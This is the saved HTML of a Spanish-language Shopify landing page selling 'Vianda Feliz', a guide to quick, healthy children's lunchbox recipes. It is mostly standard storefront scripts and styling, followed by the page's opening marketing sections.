-<script async="" src="js/b44414f03w01010e68pf3a4b42am3058d6aem.js" data-trekkie-shim="true" data-agent-context="true" data-api-client-id="580111" data-facebook-capi-enabled="false" data-theme-id="162293776626" data-theme-store-id="887" data-theme-published="true" data-event-metadata-id="f7aab15c-0a9e-4f53-9344-7ced7fdae443" data-page-type="page" data-resource-id="133889130738" data-shop-id="80854450418" data-storefront-base-url="https://tu-academia-digital.myshopify.com" data-extension-base-url="https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager" data-surface="storefront-renderer" data-enabled-beta-flags="[" d5bdd5d0",="" "656605ce"]"="" data-is-merchant-request="false" data-hash-version="44414f03w01010e68pf3a4b42am3058d6ae" data-publish="custom" data-events="[[" page_viewed",{}]]"="" data-browser-target="modern"></script><script type="module" src="js/webmcp-0.1.1.js"></script></head>
-
-  <body class="gradient">
-    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
-      Ir directamente al contenido
-    </a><!-- BEGIN sections: header-group -->
-
-<!-- END sections: header-group -->
-
-    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
-      
-
-
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Guía Vianda Feliz - IMPULTIENDA</title>
-  <link href="//tu-academia-digital.myshopify.com/cdn/shop/t/3/assets/theme.css?v=52" rel="stylesheet" type="text/css" media="all">
-  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80854450418/digital_wallets/dialog">
-<script async="async" src="js/preloads.js"></script>
-<script id="shopify-features" type="application/json">{"accessToken":"7702eea8f33c79d6250cb4fcd35275ac","betas":["rich-media-storefront-analytics"],"domain":"tu-academia-digital.myshopify.com","predictiveSearch":true,"shopId":80854450418,"locale":"es"}</script>
-<script>var Shopify = Shopify || {};
-Shopify.shop = "kiv4gb-b0.myshopify.com";
-Shopify.locale = "es";
-Shopify.currency = {"active":"ARS","rate":"1.0"};
-Shopify.country = "AR";
-Shopify.theme = {"name":"Dawn","id":162293776626,"schema_name":"Dawn","schema_version":"15.4.1","theme_store_id":887,"role":"main"};
-Shopify.theme.handle = "null";
-Shopify.theme.style = {"id":null,"handle":null};
-Shopify.cdnHost = "tu-academia-digital.myshopify.com/cdn";
-Shopify.routes = Shopify.routes || {};
-Shopify.routes.root = "/";
-Shopify.shopJsCdnBaseUrl = "https://cdn.shopify.com/shopifycloud/shop-js";
-Shopify.SignInWithShop = Shopify.SignInWithShop || {};
-Shopify.SignInWithShop.User = Shopify.SignInWithShop.User || {};
-Shopify.SignInWithShop.User.recognized = false;</script>
-<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
-<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
-<script>
-  window.Shopify = window.Shopify || {};
-  window.Shopify.SignInWithShop = window.Shopify.SignInWithShop || {};
-  window.Shopify.SignInWithShop.assetMetrics = { sampleRate: 0.25 };
-  window.Shopify.SignInWithShop.eligible = true;
-</script>
-<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
-<script defer="defer" async="" type="module" src="js/loader.init-shop-cart-sync.es.esm.js"></script>
-<script type="module">
-  await import("//tu-academia-digital.myshopify.com/cdn/shopifycloud/shop-js/modules/v2/loader.init-shop-cart-sync.es.esm.js");
-
-  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});
-
-</script>
-<script>
-  window.Shopify = window.Shopify || {};
-  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
-  window.Shopify.featureAssets['shop-js'] = {"shop-toast-manager":["modules/v2/loader.shop-toast-manager.es.esm.js"],"listener":["modules/v2/loader.listener.es.esm.js"],"init-shop-user-recognition":["modules/v2/loader.init-shop-user-recognition.es.esm.js"],"shop-cash-offers":["modules/v2/loader.shop-cash-offers.es.esm.js"],"checkout-modal":["modules/v2/loader.checkout-modal.es.esm.js"],"init-fed-cm":["modules/v2/loader.init-fed-cm.es.esm.js"],"avatar":["modules/v2/loader.avatar.es.esm.js"],"shop-login-button":["modules/v2/loader.shop-login-button.es.esm.js"],"init-windoid":["modules/v2/loader.init-windoid.es.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/loader.init-shop-email-lookup-coordinator.es.esm.js"],"shop-button":["modules/v2/loader.shop-button.es.esm.js"],"init-shop-cart-sync":["modules/v2/loader.init-shop-cart-sync.es.esm.js"],"init-customer-accounts-sign-up":["modules/v2/loader.init-customer-accounts-sign-up.es.esm.js"],"shop-user-recognition":["modules/v2/loader.shop-user-recognition.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/loader.init-shop-for-new-customer-accounts.es.esm.js"],"init-customer-accounts":["modules/v2/loader.init-customer-accounts.es.esm.js"],"shop-login":["modules/v2/loader.shop-login.es.esm.js"],"pay-button":["modules/v2/loader.pay-button.es.esm.js"],"shop-follow-button":["modules/v2/loader.shop-follow-button.es.esm.js"],"shop-cart-sync":["modules/v2/loader.shop-cart-sync.es.esm.js"],"lead-capture":["modules/v2/loader.lead-capture.es.esm.js"],"payment-terms":["modules/v2/loader.payment-terms.es.esm.js"]};
-</script>
-<script id="__st">var __st={"a":80854450418,"offset":-10800,"reqid":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","pageurl":"tu-academia-digital.myshopify.com\/pages\/viandafeliz-impultienda?fbclid=IwY2xjawUENbJwZG9mBWV4dG4DYWVtAjEwAGJyaWQRMWV1cGV5aGlXQWhoOVNia1dzcnRjBmFwcF9pZA81NDE2Mzk0OTM4ODkwMjUAAR6EAS5QOlEVjHUGNtW__E_LkED2HGcMuRgBT5g41kRxgNKhcgDfMaEGrOqI5Q_aem_IppSMuPm5WecYIr14ErfkQ","s":"pages-133889130738","u":"c8de9fa8bc24","p":"page","rtyp":"page","rid":133889130738};</script>
-<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
-<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
-<script data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-1bd60354.js"></script>
-<script>(function () {var userAgent = navigator.userAgent;var platform = navigator.platform;var maxTouchPoints = navigator.maxTouchPoints || 0;var isIOS = /iPad|iPhone|iPod/.test(platform) || (platform === 'MacIntel' && maxTouchPoints > 1);var isMacSafari = platform.indexOf('Mac') === 0 && /Safari/.test(userAgent) && !/Chrome|Chromium|CriOS|FxiOS|Edg|OPR|Android/.test(userAgent);var isAppleSafari = isIOS || isMacSafari;if (isAppleSafari) {fetch('/sf_private_access_tokens' + location.search).catch(function () {});}function browserMajorVersion(pattern) {var match = userAgent.match(pattern);return match ? parseInt(match[1], 10) : null;}function shouldLoadAutosizesPolyfill() {if (!window.PerformanceObserver?.supportedEntryTypes?.includes('paint')) {return false;}var chromeVersion = browserMajorVersion(/Chrome\/(\d+)/);if (chromeVersion !== null) {return chromeVersion < 126;}var firefoxVersion = browserMajorVersion(/Firefox\/(\d+)/);if (firefoxVersion !== null) {return firefoxVersion < 150;}var safariVersion = isAppleSafari ? browserMajorVersion(/Version\/(\d+).*Safari\//) : null;if (safariVersion !== null) {return safariVersion < 27;}return true;}if (shouldLoadAutosizesPolyfill()) {var autosizesScript = document.createElement('script');autosizesScript.async = true;autosizesScript.crossOrigin = 'anonymous';autosizesScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/storefront/autosizes-84416378.js";(document.head || document.documentElement).appendChild(autosizesScript);}window.ShopifyAnalytics = window.ShopifyAnalytics || {};window.ShopifyAnalytics.performance = window.ShopifyAnalytics.performance || {};(function () {var LONG_FRAME_THRESHOLD = 50;var longAnimationFrames = [];var activeRafId = null;function collectLongFrames() {var previousTime = null;function rafMonitor(now) {if (activeRafId === null) {return;}var delta = now - previousTime;if (delta > LONG_FRAME_THRESHOLD) {longAnimationFrames.push({startTime: previousTime,endTime: now,});}previousTime = now;activeRafId = requestAnimationFrame(rafMonitor);}previousTime = performance.now();activeRafId = requestAnimationFrame(rafMonitor);}if (!window.PerformanceObserver?.supportedEntryTypes?.includes('long-animation-frame')) {collectLongFrames();var timeoutId = setTimeout(function () {cancelAnimationFrame(activeRafId);}, 10000);window.ShopifyAnalytics.performance.getLongAnimationFrames = function (stopCollection) {if (stopCollection === undefined) {stopCollection = false;}if (stopCollection) {clearTimeout(timeoutId);cancelAnimationFrame(activeRafId);}return longAnimationFrames;};}})();})();</script><script id="shopify-origin-trials" async="async" src="js/origin_trials-5059b83f.js" onload="window.__shopifyOriginTrialsDone = true" onerror="window.__shopifyOriginTrialsDone = true"></script>
-<script>
-  window.Shopify = window.Shopify || {};
-  window.Shopify.MCP = window.Shopify.MCP || {};
-  window.Shopify.MCP.enabled = true;
-  window.Shopify.MCP.shop = "kiv4gb-b0.myshopify.com";
-  window.Shopify.MCP.mcpEndpoint = "https:\/\/tu-academia-digital.myshopify.com\/api\/mcp";
-  window.Shopify.MCP.tools = [{"name":"search_shop_policies_and_faqs","description":"Used to get facts about the stores policies, products, or services.\nSome examples of questions you can ask are:\n  - What is your return policy?\n  - What is your shipping policy?\n  - What is your phone number?\n  - What are your hours of operation?\"\n","inputSchema":{"$schema":"https:\/\/json-schema.org\/draft\/2020-12\/schema","type":"object","properties":{"query":{"type":"string","description":"A natural language query."},"context":{"type":"string","description":"Additional information about the request such as user demographics, mood, location, or other relevant details that could help in tailoring the response appropriately."}},"required":["query"]}}];
-</script>
-<script>(()=>{var d="shopify:webmcp_adapter_loaded",n=Symbol.for("shopify.webmcp_adapter_loading");function s(c,a,{win:r=window,doc:o=document}={}){function p(){try{return r.localStorage.getItem(d)==="true"}catch{return!1}}function l(){try{r.localStorage.setItem(d,"true")}catch{}}function u(){return typeof(o.modelContext||r.navigator?.modelContext)?.registerTool=="function"}function f(){if(r[n]||!u())return;let t=o.head||o.getElementsByTagName("head")[0];if(!t)return;let e=o.createElement("script");e.type="module",e.crossOrigin="anonymous",a&&(e.integrity=a),e.src=c,e.addEventListener("load",l,{once:!0}),e.addEventListener("error",()=>{r[n]=!1},{once:!0}),t.appendChild(e),r[n]=!0}function _(t){let e=o.getElementById("shopify-origin-trials");if(!e||r.__shopifyOriginTrialsDone){t();return}e.addEventListener("load",t,{once:!0}),e.addEventListener("error",t,{once:!0})}function i(){_(()=>r.setTimeout(f,0))}function m(){o.addEventListener("DOMContentLoaded",i,{once:!0})}p()?i():m()}s("https:\/\/cdn.shopify.com\/storefront\/webmcp\/webmcp-0.1.1.js","");})();
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tu-academia-digital.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
-  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
-</script>
-
-<script id="shopify-cfh-end">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
-  <style>
-    body {
-      margin: 0;
-      padding: 0;
-    }
-  </style>
-
-
-  <p><meta charset="UTF-8"> <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=5"> <meta name="theme-color" content="#1e3a0e"><meta name="description" content="Más de 200 recetas simples, ricas y saludables listas en menos de 15 minutos. Cuidá la alimentación de tu hijo con viandas nutritivas y fáciles."> <meta name="robots" content="index, follow"> <meta property="og:title" content="Vianda Feliz - Guía de Recetas Saludables y Rápidas"> <meta property="og:description" content="Más de 200 recetas simples, ricas y saludables listas en menos de 15 minutos."> <meta property="og:image" content="images/Entregables_principal_1.webp"> <meta property="og:type" content="website"> <meta property="og:url" content="https://viandafeliz.store/"> <link rel="canonical" href="https://viandafeliz.store/"> <link rel="preconnect" href="https://cdn.shopify.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> <link rel="dns-prefetch" href="https://viandafeliz.impultienda.ar"> <link fetchpriority="high" href="images/Antes-despues_sales_page_1.webp" type="image/webp" as="image" rel="preload"> <link onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&amp;display=swap" as="style" rel="preload"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap"></noscript></p>
-<style>
-*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}body{font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,'Segoe UI',Arial,sans-serif;color:#1a1a1a;background:#fff;line-height:1.5;overflow-x:hidden}img{max-width:100%;height:auto;display:block}a{text-decoration:none;color:inherit}ul{list-style:none}button{cursor:pointer;border:none;font-family:inherit}:root{--gd:#1f4a12;--gm:#2d6b18;--gl:#3d7e26;--gbg:#eef6e8;--yc:#c8e629;--yh:#d4ed3d;--td:#1a1a1a;--tm:#3a3a3a;--tl:#666;--w:#fff;--grl:#f4f7f1;--grb:#dde8d8;--dark:#162c0a;--dark2:#1e3a0e;--dark3:#254d13;--ss:0 2px 8px rgba(0,0,0,.08);--sl:0 8px 32px rgba(0,0,0,.18);--rm:12px;--rl:16px}.ctn{width:100%;max-width:480px;margin:0 auto;padding:0 16px}.cta{display:inline-block;background:var(--yc);color:var(--gd);font-weight:800;font-size:14px;text-transform:uppercase;letter-spacing:.5px;padding:16px 32px;border-radius:50px;text-align:center;width:100%;max-width:420px;transition:transform .3s,box-shadow .3s,background .3s;box-shadow:0 4px 15px rgba(200,230,41,.4);line-height:1.3;animation:pulse 2s ease-in-out infinite}.cta:hover{background:var(--yh);transform:translateY(-2px);box-shadow:0 6px 20px rgba(200,230,41,.5);animation:none}@keyframes pulse{0%,100%{transform:scale(1);box-shadow:0 4px 15px rgba(200,230,41,.4)}50%{transform:scale(1.04);box-shadow:0 6px 28px rgba(200,230,41,.6)}}.hero{background:linear-gradient(180deg,var(--dark2) 0%,var(--dark) 100%);color:var(--w);text-align:center;padding:32px 16px 40px}.hero h1{font-size:22px;font-weight:800;line-height:1.3;margin-bottom:20px}.hero h1 .hl{color:var(--yc)}.hb{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;margin-bottom:24px}.hb span{background:rgba(255,255,255,.15);border:1px solid rgba(255,255,255,.25);border-radius:50px;padding:6px 14px;font-size:11px;font-weight:600;white-space:nowrap}.hi{width:100%;max-width:380px;margin:0 auto 24px;border-radius:var(--rm);overflow:hidden}.hi img{width:100%;height:auto}.hd{font-size:14px;line-height:1.6;color:rgba(255,255,255,.9);margin-bottom:20px}.hd strong{color:var(--w)}.sp{display:flex;flex-direction:column;align-items:center;gap:8px;margin-bottom:20px;font-size:13px}.sp-row{display:flex;align-items:center;gap:8px}.stars{color:#ffc107;font-size:16px;letter-spacing:1px}.rc{color:rgba(255,255,255,.7)}.sp-bar{width:100%;max-width:300px;height:22px;background:rgba(255,255,255,.2);border-radius:50px;overflow:hidden;position:relative}.sp-fill{height:100%;width:97%;background:var(--yc);border-radius:50px}.sp-pct{position:absolute;right:8px;top:50%;transform:translateY(-50%);font-size:11px;font-weight:800;color:var(--dark2)}.gb{background:var(--w);color:var(--td);text-align:center;padding:32px 16px 8px}.gb h2{font-size:18px;font-weight:800;line-height:1.45;max-width:440px;margin:0 auto 24px}.gb .hl{color:#6aaf09}.gb-img{width:100%;max-width:380px;margin:0 auto;border-radius:var(--rl);overflow:hidden}.gb-img img{width:100%;height:auto}.ss{background:var(--dark2);text-align:center;padding:40px 16px;color:var(--w)}.ss h2{font-size:20px;font-weight:800;line-height:1.35;color:#e8b830;margin-bottom:16px}.ss p{font-size:14px;line-height:1.7;color:rgba(255,255,255,.7);margin-bottom:12px}.ss p em{font-style:italic;color:#e8b830}.ss p.last{color:var(--w)}.ss p.last strong{color:var(--w)}.is{background:var(--grl);padding:40px 16px;text-align:center}.pill{display:inline-block;background:var(--dark2);color:var(--w);font-size:12px;font-weight:700;padding:6px 16px;border-radius:50px;margin-bottom:12px;text-transform:uppercase;letter-spacing:.5px}.is h2{font-size:24px;font-weight:800;color:var(--td);margin-bottom:24px}.mc{display:flex;flex-direction:column;gap:12px;max-width:440px;margin:0 auto}.mc-i{background:var(--w);border-radius:var(--rm);padding:20px;text-align:left;box-shadow:var(--ss);border-left:4px solid var(--gm)}.mc-i h3{font-size:15px;font-weight:700;color:var(--dark2);margin-bottom:8px}.mc-i p{font-size:13px;line-height:1.6;color:var(--tm)}.us{background:var(--w);padding:40px 16px;text-align:center}.us h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.us h2 .grn{color:var(--gm)}.uf{display:flex;flex-direction:column;gap:16px;max-width:420px;margin:0 auto 24px}.uf-i{background:var(--gbg);border-radius:var(--rm);padding:16px 20px;text-align:left}.uf-i .ico{font-size:24px;margin-bottom:8px}.uf-i p{font-size:14px;line-height:1.5;color:var(--tm)}.ps{background:var(--grl);padding:40px 16px;text-align:center}.ps h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.pi{width:100%;max-width:360px;margin:0 auto 24px;overflow:hidden}.pi img{width:100%;height:auto}.il{display:inline-block;background:var(--dark2);color:var(--w);font-size:11px;font-weight:700;padding:4px 12px;border-radius:50px;margin-bottom:8px;text-transform:uppercase}.ps h3{font-size:18px;font-weight:800;color:var(--td);margin-bottom:16px}.pf{text-align:left;max-width:420px;margin:0 auto 24px}.pf li{font-size:13px;line-height:1.5;color:var(--tm);padding:8px 0;border-bottom:1px solid var(--grb);display:flex;align-items:flex-start;gap:10px}.pf li:last-child{border-bottom:none}.chk{color:var(--gm);font-weight:700;flex-shrink:0;font-size:16px;line-height:1.3}.pm{font-size:16px;font-weight:700;color:var(--dark2);margin:16px 0}.arrow-sep{text-align:center;padding:24px 0;background:var(--grl)}.bounce-arrow{font-size:40px;color:#d42b2b;animation:bounce 1.5s infinite;display:inline-block;line-height:1}@keyframes bounce{0%,100%{transform:translateY(0)}50%{transform:translateY(12px)}}.bs{background:var(--dark2);padding:48px 16px;text-align:center}.bs-trans{font-size:18px;font-weight:700;color:#e8b830;margin-bottom:4px}.bs-trans2{font-size:15px;color:rgba(255,255,255,.7);margin-bottom:20px}.bs h2{font-size:22px;font-weight:800;color:var(--w);margin-bottom:8px}.bc{display:flex;flex-direction:column;gap:20px;max-width:440px;margin:0 auto}.bc-i{background:var(--dark3);border-radius:var(--rl);overflow:hidden;box-shadow:0 4px 20px rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.08)}.bc-img{width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.2)}.bc-img img{width:100%;height:auto}.bc-b{padding:16px 20px 20px;text-align:left}.bt{display:inline-block;background:#e8b830;color:var(--dark2);font-size:10px;font-weight:800;padding:4px 10px;border-radius:50px;margin-bottom:8px;text-transform:uppercase}.bc-i h3{font-size:16px;font-weight:700;color:var(--w);margin-bottom:8px}.bc-i p{font-size:13px;line-height:1.6;color:rgba(255,255,255,.75)}.ts{background:var(--gbg);padding:40px 16px;text-align:center}.ts h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.ts h2 .grn{color:var(--gm)}.tc{display:flex;flex-direction:column;gap:16px;max-width:440px;margin:0 auto}.tc-i{background:var(--w);border-radius:var(--rm);padding:20px;text-align:left;box-shadow:var(--ss);border-bottom:3px solid var(--gbg)}.tt{font-size:13px;line-height:1.7;color:var(--tm);font-style:italic;margin-bottom:16px;padding-left:20px;position:relative}.tt::before{content:'\201C';position:absolute;left:0;top:-4px;font-size:28px;color:var(--gm);font-weight:800;line-height:1}.ta{display:flex;align-items:center;gap:12px}.tav{width:40px;height:40px;border-radius:50%;background:var(--gd);color:var(--w);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px;flex-shrink:0}.tn{font-size:14px;font-weight:700;color:var(--td)}.tlc{font-size:12px;color:var(--tl)}.prs{background:#fafcf8;padding:40px 16px;text-align:center}.prs>.ctn>h2{font-size:22px;font-weight:800;color:var(--td);margin-bottom:28px}.pcs{display:flex;flex-direction:column;gap:24px;max-width:440px;margin:0 auto}.pc{border:2px solid var(--grb);border-radius:var(--rl);padding:24px 20px;position:relative;background:var(--w)}.pc.ft{border-color:var(--dark3);box-shadow:var(--sl);background:var(--dark2)}.pc.ft h3{color:var(--w)}.pc.ft .psum{color:rgba(255,255,255,.8)}.pc.ft .pcf li{color:rgba(255,255,255,.85)}.pc.ft .pcf li .chk{color:var(--yc)}.pc.ft .pfr{color:rgba(255,255,255,.6)}.pc.ft .pfr s{color:rgba(255,255,255,.5)}.pc.ft .pp{color:var(--yc)}.pc.ft .psc{color:rgba(255,255,255,.5)}.pb{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#e8b830;color:var(--dark2);font-size:11px;font-weight:800;padding:5px 16px;border-radius:50px;text-transform:uppercase;white-space:nowrap}.pc h3{font-size:20px;font-weight:800;color:var(--td);margin-bottom:16px}.pci{width:100%;max-width:260px;margin:0 auto 16px;overflow:hidden}.pci img{width:100%;height:auto}.pcf{text-align:left;margin-bottom:20px}.pcf li{font-size:13px;line-height:1.5;color:var(--tm);padding:6px 0;display:flex;align-items:flex-start;gap:8px}.pfr{font-size:14px;color:var(--tl);margin-bottom:2px}.pfr s{text-decoration:line-through}.pp{font-size:36px;font-weight:900;color:var(--gd);margin-bottom:16px}.psc{font-size:11px;color:var(--tl);margin-top:12px;line-height:1.5}.pu{background:none;color:var(--w);margin-top:16px;font-size:13px;font-style:italic;line-height:1.5}.pu strong{color:#e83030;font-style:italic;font-weight:800}.po{font-size:13px;color:rgba(255,255,255,.8);margin-top:10px;line-height:1.6}.po strong{color:#e83030;font-weight:800}.pmth{max-width:240px;margin:16px auto 0;overflow:hidden}.pmth img{width:100%;height:auto}.psum{font-size:14px;font-weight:600;color:var(--td);margin-bottom:12px;text-align:left}.gs{background:var(--w);padding:40px 16px;text-align:center;border-top:1px solid var(--grb)}.gs h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:20px;text-transform:uppercase}.gc{display:flex;flex-direction:column;align-items:center;gap:20px;max-width:440px;margin:0 auto}.gbi{width:120px;height:120px;flex-shrink:0;overflow:hidden}.gbi img{width:100%;height:100%;object-fit:contain}.gt p{font-size:14px;line-height:1.7;color:var(--tm);margin-bottom:12px}.gt strong{color:var(--td)}.gis{display:flex;flex-wrap:wrap;justify-content:center;gap:12px;margin-top:16px}.gi{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:var(--gd)}.gi svg{width:18px;height:18px}.fs{background:var(--w);padding:40px 16px}.fs h2{font-size:22px;font-weight:800;color:var(--td);text-align:center;margin-bottom:24px}.fl{max-width:440px;margin:0 auto}.fi{border-bottom:1px solid var(--grb)}.fq{width:100%;background:none;padding:16px 0;font-size:14px;font-weight:700;color:var(--td);text-align:left;display:flex;justify-content:space-between;align-items:center;gap:12px;line-height:1.4}.fq .ar{font-size:18px;color:var(--gm);transition:transform .3s;flex-shrink:0}.fi.active .fq .ar{transform:rotate(180deg)}.fa{max-height:0;overflow:hidden;transition:max-height .3s}.fi.active .fa{max-height:300px;padding-bottom:16px}.fa p{font-size:13px;line-height:1.7;color:var(--tm)}.fc{background:var(--dark2);color:var(--w);text-align:center;padding:48px 16px}.fc h2{font-size:22px;font-weight:800;margin-bottom:12px}.fc p{font-size:14px;color:rgba(255,255,255,.8);margin-bottom:24px}.fc .cta{margin-bottom:16px}.fcs{font-size:11px;color:rgba(255,255,255,.6)}.ft{background:#111;color:rgba(255,255,255,.5);text-align:center;padding:24px 16px;font-size:11px;line-height:1.6}#sp-popup{contain:layout style}@media(min-width:768px){.ctn{max-width:720px}.hero h1{font-size:28px}.hb{gap:10px}.hb span{font-size:12px;padding:8px 16px}.hi{max-width:500px}.ss h2{font-size:24px}.mc{display:grid;grid-template-columns:1fr 1fr;gap:16px;max-width:680px}.uf{flex-direction:row;max-width:680px}.uf-i{flex:1}.tc{display:grid;grid-template-columns:1fr 1fr;gap:16px;max-width:680px}.pcs{max-width:480px}.gc{flex-direction:row;text-align:left;max-width:600px}.gt p{text-align:left}.gb h2{font-size:22px}.bc{display:grid;grid-template-columns:1fr 1fr;gap:20px;max-width:680px}}@media(min-width:1024px){.ctn{max-width:960px}}@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}}
-</style>
-<section class="hero">
-<div class="ctn">
-<h1>
-<span style="color: rgb(255, 255, 255);">Cuidá la alimentación de quien más querés con</span> <span class="hl">Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos</span>
-</h1>
-<div class="hb">
-<span>⏱️ En menos de 15 min</span> <span>✅ Ingredientes accesibles</span> <span>🥗 Nutritivas y balanceadas</span> <span>🥕 Recetas saludables</span>
-</div>
-<div class="hi"><img src="images/Antes-despues_sales_page_1.webp" alt="Antes y después: de comida chatarra a alimentación saludable en menos de 15 minutos" width="800" height="533" loading="eager" decoding="sync"></div>
-<p class="hd">Snacks nutritivos y rápidos, elaborados con <strong>ingredientes económicos y fáciles de encontrar en cualquier supermercado</strong>, para que <strong>puedas cuidar a tu hijo incluso con una rutina ocupada</strong>.</p>
-<div class="sp">
-<div class="sp-row">
-<span class="rc">Reseñas:</span><span class="stars">★★★★★</span><span class="rc">(32.137)</span>
-</div>
-<div class="sp-bar">
-<div class="sp-fill"><br></div>
-<span class="sp-pct">97%</span>
-</div>
-</div>
-<a href="#pricing" class="cta">¡QUIERO CUIDAR LA ALIMENTACIÓN DE MI HIJO!</a>
-</div>
-</section>
-<section class="gb">
-<div class="ctn">
-<h2>¡Hay más de 200 recetas simples y fáciles, listas en menos de 15 minutos y <span class="hl">tan ricas que tu hijo va a pedir repetir antes de terminar!</span>
-</h2>
-<div class="gb-img"><img src="images/img_lonchera.webp" alt="Vianda saludable con alimentos coloridos" width="800" height="533" loading="lazy" decoding="async"></div>
-</div>
-</section>
-<section class="ss">
-<div class="ctn">
-<h2>Tu hijo merienda entre 700 y 800 veces al año, y ofrecerle solo galletitas, papas fritas o jugo de cajita tantas veces, puede afectar su desarrollo y su salud</h2>
